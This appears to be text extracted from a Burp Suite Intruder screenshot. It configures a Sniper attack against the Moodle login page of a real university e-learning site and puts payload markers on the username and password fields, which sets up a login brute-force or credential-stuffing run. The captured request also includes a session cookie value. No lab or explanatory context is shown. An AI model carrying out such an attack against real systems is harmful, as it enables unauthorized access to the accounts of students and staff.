 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login/index.php HTTP/1.1
2 Host: e-learningab.unpam.ac.id
3 Connection: close
4 Content-Length: 26
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://e-learningab.unpam.ac.id
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://e-learningab.unpam.ac.id/login/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: _ga=GA1.1.1402925342.1602731025; _ga_SDV98CJGSQ=GS1.1.1602731024.1.0.1602731026.0; MoodleSession=qh3rbrjs7aljt3leojorugfnli; _ga_BGB5YE9KT9=
GS1.1.1602731027.1.1.1602731233.0
19
20 username=§§&password=§§